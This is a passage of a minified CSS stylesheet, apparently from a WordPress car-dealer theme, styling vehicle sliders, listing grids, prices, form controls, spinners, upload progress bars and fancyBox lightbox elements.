.slides>li:first-child{display:block}.fsl-position-left .two-thirds{width:calc(100% * 2 / 3);padding-right:14px;float:left}@media (min-width: 320px) and (max-width: 735px){.fsl-position-left .two-thirds{width:100%;padding-right:0;float:none}}.fsl-position-left .one-third{width:calc(100% / 3);padding-left:20px;float:right}@media (min-width: 320px) and (max-width: 735px){.fsl-position-left .one-third{width:100%;padding-left:0;float:none}}.fsl-position-right .two-thirds{width:calc(100% * 2 / 3);padding-left:14px;float:right}@media (min-width: 320px) and (max-width: 735px){.fsl-position-right .two-thirds{width:100%;padding-left:0;float:none}}.fsl-position-right .one-third{width:calc(100% / 3);padding-right:20px;float:left}@media (min-width: 320px) and (max-width: 735px){.fsl-position-right .one-third{width:100%;padding-right:0;float:none}}.home .fsl-position{padding:40px 20px 0}.flexslider{position:relative;zoom:1;background:url(../images/loading.gif) no-repeat scroll center center}.top-panel .flexslider{padding-right:0}.flexslider .slides{zoom:1}.flexslider .slides>li{overflow:hidden;position:relative;height:auto !important}@media (max-width: 768px){.flexslider .slides>li{max-height:190px}}.flexslider .caption{position:absolute;bottom:0;left:0;width:100%;background-repeat:repeat;background-color:rgba(35,37,39,0.8)}.flexslider .caption-entry{padding:20px}.flexslider .caption-entry .heading{display:inline-block;vertical-align:middle;font-size:22px;color:#fff;font-family:"Roboto Condensed",sans-serif;font-weight:400}.flexslider .caption-entry .button,.flexslider .caption-entry #content input[type="submit"],#content .flexslider .caption-entry input[type="submit"],.flexslider .caption-entry #commentform #submit,#commentform .flexslider .caption-entry #submit{display:inline-block;vertical-align:middle}.flexslider .auto-detailed{margin-bottom:7px}.flexslider .auto-detailed dd{position:relative;margin:0 12px;list-style:square;color:#CCCCCC;font-size:16px;font-family:"Roboto Condensed",sans-serif;font-weight:400;text-transform:capitalize}.flexslider .auto-detailed dd:after{position:absolute;top:50%;left:-15px;margin-top:-2px;width:4px;height:4px;background-color:#ffcf00;content:''}.rtl .flexslider .auto-detailed dd:after{left:auto;right:-15px}.flexslider .auto-detailed dd:first-of-type{margin-left:0;list-style:none}.rtl .flexslider .auto-detailed dd:first-of-type{margin-left:12px;margin-right:0}.flexslider .auto-detailed dd:first-of-type:after{display:none}.flexslider .auto-detailed .model{margin-right:10px;font-size:28px;line-height:1;font-family:"Roboto Condensed",sans-serif}.rtl .flexslider .auto-detailed .model{margin-left:10px;margin-right:0}.flexslider .auto-detailed .model a{color:#ffcf00}.flex-control-nav{position:absolute;z-index:5;bottom:20px;right:20px}.flex-control-nav li{margin:0 0 0 6px;float:left;display:block;zoom:1}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{display:block;width:14px;height:14px;border:2px solid #ccc;text-indent:-9999em;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.flex-control-nav li a.flex-active{border-color:#ffcf00;cursor:default}.aspect-ratio-vehicle-photo{aspect-ratio:4 / 3;width:100%;max-width:500px}.tmm-view-mode{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.tmm-view-mode.item-grid{-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.tmm-view-mode.item-grid article{margin-bottom:40px;-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}@media (max-width: 480px){.tmm-view-mode.item-grid article{flex-basis:100%}}.cBox--related-items .tmm-view-mode.item-grid article{margin-bottom:0}.tmm-view-mode.item-grid article .detailed{-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.tmm-view-mode.item-grid article .details{align-self:flex-start}.tmm-view-mode.item-grid article .list-entry li{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.tmm-view-mode.item-list{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}.tmm-view-mode.item-list article:before{content:'';position:absolute;top:0;left:20px;right:20px;border-top:1px solid #dddcdc}.tmm-view-mode.item-list article:first-child{padding-top:0 !important}.tmm-view-mode.item-list article:first-child:before{border:none}.tmm-view-mode.item-list article:first-child .detailed .price{top:0}.tmm-view-mode.item-list article:last-child{margin-bottom:15px}.tmm-view-mode.item-list article[class*="col-md-"]{width:100%;padding-top:20px;padding-bottom:20px}.tmm-view-mode.item-list article[class*="col-md-"] .image-post{margin-right:20px;margin-bottom:0}.tmm-view-mode.item-list article.col-md-2{margin-bottom:0}.tmm-view-mode.item-list article.col-md-2 .image-post{width:calc(16.666666666666664% - 34px)}.tmm-view-mode.item-list article.col-md-2 .detailed{width:calc(83.33333333333334% + 12px)}.tmm-view-mode.item-list article.col-md-2 .list-entry li{display:inline-block;margin-right:20px}.tmm-view-mode.item-list article.col-md-3 .image-post{width:calc(25% - 30px)}.tmm-view-mode.item-list article.col-md-3 .detailed{width:calc(75% + 10px)}.tmm-view-mode.item-list article.col-md-4 .image-post{width:calc(33.29% - 26.5px)}.tmm-view-mode.item-list article.col-md-4 .detailed{width:calc(66.65% + 5px)}.tmm-view-mode.item-list article .detailed .price{position:absolute;top:20px;right:20px}.tmm-view-mode.item-list article .detailed .list-entry{margin:0}.tmm-view-mode.item-list article .details{align-self:flex-end;position:absolute;right:20px}.tmm-view-mode article{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:flex-start}.tmm-view-mode article .image-post{overflow:hidden;margin-bottom:10px}.tmm-view-mode article .image-post .single-image{margin-bottom:0}.tmm-view-mode article .title-item{margin-bottom:5px}.tmm-view-mode article .title-item a{color:#232527}.tmm-view-mode article .title-item a:hover{color:#000}.tmm-view-mode article .detailed .detailed-foot{position:absolute;bottom:20px;right:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}.tmm-view-mode article .detailed .detailed-foot>.button,.tmm-view-mode article .detailed #content .detailed-foot>input[type="submit"],#content .tmm-view-mode article .detailed .detailed-foot>input[type="submit"],.tmm-view-mode article .detailed #commentform .detailed-foot>#submit,#commentform .tmm-view-mode article .detailed .detailed-foot>#submit{margin-top:0.5em}.rtl .tmm-view-mode article .detailed .detailed-foot{right:auto;left:20px}.tmm-view-mode article .list-entry{margin:0 0 1rem}.tmm-view-mode article .list-entry li{list-style:none}.tmm-view-mode article .list-entry li b{color:#232527;font-weight:600}.rtl .tmm-view-mode article .list-entry li b{float:right;padding-left:.5em}.tmm-view-mode article .compare{position:absolute;bottom:5px;left:5px;height:22px;display:inline-block;opacity:0;z-index:9;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-o-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px)}@media (max-width: 768px){.tmm-view-mode article .compare{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.tmm-view-mode article .compare input[type="checkbox"]{width:1px;height:1px;top:-1000vh;opacity:0;position:absolute;display:none}.tmm-view-mode article .compare input[type="checkbox"]+label{width:22px;text-align:center;position:relative;display:inline-block;color:#fff;background-color:#53585d;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease}.tmm-view-mode article .compare input[type="checkbox"]+label:hover{color:#ffcf00}.tmm-view-mode article .compare input[type="checkbox"]:checked+label{color:#ffcf00}.tmm-view-mode article:hover .compare{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.price{display:inline-block;color:#ff600a;font-size:18px;line-height:1.4;font-weight:600;font-family:"Roboto Condensed",sans-serif;margin-bottom:5px;position:relative}.price:before{content:'';position:absolute;width:100%;bottom:2px;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#ff600a;-webkit-transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out;-moz-transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out;-ms-transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out;-o-transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out;transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out}.price:hover{border-bottom-color:transparent}.price:hover:before{bottom:-5px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1;-webkit-transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;-moz-transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;-ms-transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;-o-transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;-webkit-animation:fadeOutBorder 0.35s ease-in-out;-moz-animation:fadeOutBorder 0.35s ease-in-out;-ms-animation:fadeOutBorder 0.35s ease-in-out;-o-animation:fadeOutBorder 0.35s ease-in-out;animation:fadeOutBorder 0.35s ease-in-out}.price .price-plus{color:#7d7d7d;font-size:14px}@-webkit-keyframes fadeOutBorder{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1}}@-moz-keyframes fadeOutBorder{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1}}@-o-keyframes fadeOutBorder{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1}}@keyframes fadeOutBorder{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1}}.col-md-6>.item-grid>[class*="col-md-"] .compare{margin-top:10px}.col-md-8>.item-grid>[class*="col-md-"] .compare{margin-top:10px}.col-md-9>.item-grid>.col-md-2 .compare,.col-md-9>.item-grid>.col-md-3 .compare{margin-top:10px}.col-md-12>.item-grid>.col-md-2 .compare{margin-top:10px}::-webkit-input-placeholder{color:#c2c2c2}::-moz-placeholder{color:#c2c2c2}:-ms-input-placeholder{color:#c2c2c2}:-moz-placeholder{color:#c2c2c2}input,select,textarea{font-size:100%;vertical-align:baseline;display:inline-block;margin:0;padding:.5em;border:1px solid #dddcdc;background-color:#fff;color:#8f8f8f;font-family:"Arial",Tahoma,Verdana;-webkit-box-shadow:0 2px 3px rgba(100,100,100,0.1);-moz-box-shadow:0 2px 3px rgba(100,100,100,0.1);-ms-box-shadow:0 2px 3px rgba(100,100,100,0.1);box-shadow:0 2px 3px rgba(100,100,100,0.1);-webkit-transition:border 0.35s ease-in-out,background 0.35s ease-in-out;-moz-transition:border 0.35s ease-in-out,background 0.35s ease-in-out;-ms-transition:border 0.35s ease-in-out,background 0.35s ease-in-out;-o-transition:border 0.35s ease-in-out,background 0.35s ease-in-out;transition:border 0.35s ease-in-out,background 0.35s ease-in-out}input[type="text"],select[type="text"],textarea[type="text"]{width:100%}input:hover,select:hover,textarea:hover{border-color:#acaaaa}input:focus,select:focus,textarea:focus{border-color:#acaaaa;box-shadow:inset 0 0 4px #acaaaa}input:disabled:hover,input[readonly],select:disabled:hover,select[readonly],textarea:disabled:hover,textarea[readonly]{border-color:#acaaaa}input:disabled,select:disabled,textarea:disabled{background-color:#f6f6f6}input.required,.required input,select.required,.required select,textarea.required,.required textarea{border-color:#ff600a}input.required+.select2-container .select2-selection,.required input+.select2-container .select2-selection,select.required+.select2-container .select2-selection,.required select+.select2-container .select2-selection,textarea.required+.select2-container .select2-selection,.required textarea+.select2-container .select2-selection{border-color:#ff600a}input[type="image"],select[type="image"],textarea[type="image"]{width:auto;height:auto;margin:0 auto;display:block;background-color:transparent;border:none}.form-account input,.form-account select,.form-account textarea{width:100%}select:not([attribute]){padding-right:2em;appearance:none;-moz-appearance:none;-webkit-appearance:none;text-indent:0.01px;text-overflow:ellipsis;border-radius:0;outline:none;display:inline-block;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-size:12px;background-repeat:no-repeat;transition:all .3s ease-in-out}@media screen and (-webkit-min-device-pixel-ratio: 0){select:not([attribute]){padding-right:2em}.rtl select:not([attribute]){padding-right:.5em;padding-left:2em}}.rtl select:not([attribute]){padding-right:.5em;padding-left:2em;background-position:10px 50%}select:not([attribute])::-ms-expand{display:none}.items-per-page select:not([attribute]){width:auto;max-width:5.5em}#tax_carlocation_container2{display:block;margin:.5em 0}button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans",sans-serif;font-size:1.1em;width:auto;cursor:pointer;-webkit-appearance:button}button:disabled,button:hover:disabled,input[type="button"]:disabled,input[type="button"]:hover:disabled,input[type="reset"]:disabled,input[type="reset"]:hover:disabled,input[type="submit"]:disabled,input[type="submit"]:hover:disabled{cursor:default;color:#fff;background-color:#ccc}button.icon-spin:before{content:'\e837';margin-right:.5em;-webkit-animation:spin 1000ms infinite linear;-moz-animation:spin 1000ms infinite linear;-ms-animation:spin 1000ms infinite linear;-o-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear}input[type="hidden"]{height:0;width:0}textarea{min-height:70px;resize:vertical}label{display:inline-block}.fullwidth{width:100%}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.tmm-cardealer-custom-radio-check input,.tmm-cardealer-custom-radio-check select,.tmm-cardealer-custom-radio-check textarea{outline:none}.tmm-cardealer-custom-radio-check input[type="checkbox"],.tmm-cardealer-custom-radio-check input[type="radio"]{width:14px;height:14px;top:-1000vh;opacity:0;position:absolute;display:none;vertical-align:middle}.tmm-cardealer-custom-radio-check input[type="checkbox"]+label,.tmm-cardealer-custom-radio-check input[type="radio"]+label{position:relative;display:inline-block;vertical-align:middle;margin:.5em 1em .5em 0}.rtl .tmm-cardealer-custom-radio-check input[type="checkbox"]+label,.rtl .tmm-cardealer-custom-radio-check input[type="radio"]+label{margin:.5em 0 .5em 1em}.tmm-cardealer-custom-radio-check input[type="checkbox"]+label:before,.tmm-cardealer-custom-radio-check input[type="radio"]+label:before{content:'';position:relative;top:-1px;left:0;background-color:#fff;display:inline-block;vertical-align:middle;width:13px;height:13px;margin-right:5px;outline:none;border:1px solid #dddcdc;-webkit-transition:background 0.35s ease-in;-moz-transition:background 0.35s ease-in;-ms-transition:background 0.35s ease-in;-o-transition:background 0.35s ease-in;transition:background 0.35s ease-in}.rtl .tmm-cardealer-custom-radio-check input[type="checkbox"]+label:before,.rtl .tmm-cardealer-custom-radio-check input[type="radio"]+label:before{margin-right:0;margin-left:5px}.tmm-cardealer-custom-radio-check input[type="checkbox"]+label:after,.tmm-cardealer-custom-radio-check input[type="radio"]+label:after{content:'';opacity:0;position:absolute;left:1px;top:1px;font-family:"fontello";font-size:16px;line-height:16px;color:#ff600a;-webkit-transition:all 0.35s ease-in;-moz-transition:all 0.35s ease-in;-ms-transition:all 0.35s ease-in;-o-transition:all 0.35s ease-in;transition:all 0.35s ease-in}.rtl .tmm-cardealer-custom-radio-check input[type="checkbox"]+label:after,.rtl .tmm-cardealer-custom-radio-check input[type="radio"]+label:after{left:auto;right:-2px}.tmm-cardealer-custom-radio-check input[type="checkbox"].wrong-data+label:before,.tmm-cardealer-custom-radio-check input[type="radio"].wrong-data+label:before{border:1px solid #e73f37}.tmm-cardealer-custom-radio-check input[type="checkbox"]:disabled+label,.tmm-cardealer-custom-radio-check input[type="radio"]:disabled+label{cursor:default}.tmm-cardealer-custom-radio-check input[type="checkbox"]+label:after{content:'\2713'}.tmm-cardealer-custom-radio-check input[type="checkbox"]:checked+label:after{opacity:1}.tmm-cardealer-custom-radio-check input[type="radio"]+label:before{margin-right:8px;width:10px;height:10px;border:2px solid #fff;border-radius:50%;box-shadow:0 0 3px rgba(0,0,0,0.5)}.tmm-cardealer-custom-radio-check input[type="radio"]:checked+label:before{background-color:#ffcf00}.cardealer-spinner{margin:10px auto;width:50px;height:40px;text-align:center;font-size:10px}.cardealer-spinner>div{background-color:#ff600a;height:100%;width:4px;margin:0 1px;display:inline-block;-webkit-animation:line-scale 1.2s infinite ease;-moz-animation:line-scale 1.2s infinite ease;-ms-animation:line-scale 1.2s infinite ease;-o-animation:line-scale 1.2s infinite ease;animation:line-scale 1.2s infinite ease}.cardealer-spinner>div:nth-child(1){-webkit-animation-delay:-1.2s;-moz-animation-delay:-1.2s;-ms-animation-delay:-1.2s;-o-animation-delay:-1.2s;animation-delay:-1.2s}.cardealer-spinner>div:nth-child(2){-webkit-animation-delay:-1.1s;-moz-animation-delay:-1.1s;-ms-animation-delay:-1.1s;-o-animation-delay:-1.1s;animation-delay:-1.1s}.cardealer-spinner>div:nth-child(3){-webkit-animation-delay:-1s;-moz-animation-delay:-1s;-ms-animation-delay:-1s;-o-animation-delay:-1s;animation-delay:-1s}.cardealer-spinner>div:nth-child(4){-webkit-animation-delay:-0.9s;-moz-animation-delay:-0.9s;-ms-animation-delay:-0.9s;-o-animation-delay:-0.9s;animation-delay:-0.9s}.cardealer-spinner>div:nth-child(5){-webkit-animation-delay:-0.8s;-moz-animation-delay:-0.8s;-ms-animation-delay:-0.8s;-o-animation-delay:-0.8s;animation-delay:-0.8s}.cardealer-spinner.la-sm{width:20px;height:16px}.cardealer-spinner.la-sm>div{width:2px;margin:0 1px}.cardealer-spinner.la-2x{width:80px;height:64px}.cardealer-spinner.la-2x>div{width:4px;margin:0 2px}.cardealer-spinner.add-margin-60{margin:60px auto}.cardealer-spinner.add-margin-50{margin:50px auto}.cardealer-spinner.add-margin-40{margin:40px auto}.form_load_area .cardealer-spinner{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@-webkit-keyframes line-scale{0%,
	40%,
	100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);-ms-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@-moz-keyframes line-scale{0%,
	40%,
	100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);-ms-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@-o-keyframes line-scale{0%,
	40%,
	100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);-ms-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@keyframes line-scale{0%,
	40%,
	100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);-ms-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}.cssload-zenith{width:100%;height:49px;text-align:center;position:absolute !important;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cssload-zenith>div{width:49px;height:49px;margin:0 auto;border-radius:50%;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;box-shadow:3px 3px 1px #000;-webkit-animation:load-spin 690ms infinite linear;-moz-animation:load-spin 690ms infinite linear;-ms-animation:load-spin 690ms infinite linear;-o-animation:load-spin 690ms infinite linear;animation:load-spin 690ms infinite linear}@-webkit-keyframes load-spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes load-spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes load-spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load-spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.fileupload-progress{margin:10px 0}.fileupload-progress.fade{display:none}.fileupload-progress.in{display:block}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;-webkit-border-radius:.25rem;-moz-border-radius:.25rem;-ms-border-radius:.25rem;border-radius:.25rem;-webkit-box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1);-ms-box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1);box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:theme-color("primary");-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-ms-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-bar-striped{background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar-success{background-color:#5cb85c}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.tmm-fileupload p{font-size:12px;line-height:1.6em;color:#7d7d7d}.tmm-fileupload table{width:100%;margin:20px 0;text-align:center;border-collapse:collapse}.tmm-fileupload .fileupload_presentation thead{background-color:rgba(50,50,50,0.1)}.tmm-fileupload .fileupload_presentation tr td{padding:5px;vertical-align:middle;text-align:center;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tmm-fileupload .fileupload_presentation tr td:last-child{text-align:right;padding-right:20px}.tmm-fileupload .fileupload_presentation tr td p{margin:0}.tmm-fileupload .fileupload_presentation tr td .preview img{display:block;width:auto;height:auto;max-width:80px;max-height:80px}.tmm-fileupload .fileupload_presentation tr:hover td{background-color:rgba(50,50,50,0.05)}.tmm-fileupload .error-msg{color:#e73f37;font-weight:700}@media (min-width: 481px){.tmm-fileupload .navigation li{display:inline-block}.tmm-fileupload .navigation li:not(:first-child):before{content:"| "}}.fileinput-button{position:relative;overflow:hidden;vertical-align:bottom}.fileinput-button label{cursor:pointer;vertical-align:baseline}.edit-form .fileinput-button label{display:inline-block;margin:0;font-size:inherit}.fileinput-button input{display:none}.fileupload-buttonbar .btn,.fileupload-buttonbar .toggle{vertical-align:top;margin:0 5px 5px 0;display:inline-block}.progress-animated .progress-bar,.progress-animated .bar{background:url("../images/progressbar.gif") !important;filter:none}.fileupload-process{float:right;display:none}.fileupload-processing .fileupload-process{display:block}.files .processing .preview{display:block;width:128px;height:15px;background:url("../images/loading.gif") center no-repeat;background-size:contain}@media (max-width: 768px){.fileupload-buttonbar .toggle,.files .toggle,.files .btn span{display:none}.files .name{width:80px;word-wrap:break-word}.files img,.files canvas{max-width:90%}}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("../images/fancybox/fancybox_sprite.png")}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url("../images/fancybox/fancybox_loading.gif") center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url("../images/fancybox/blank.gif");-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url("../images/fancybox/fancybox_overlay.png")}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px 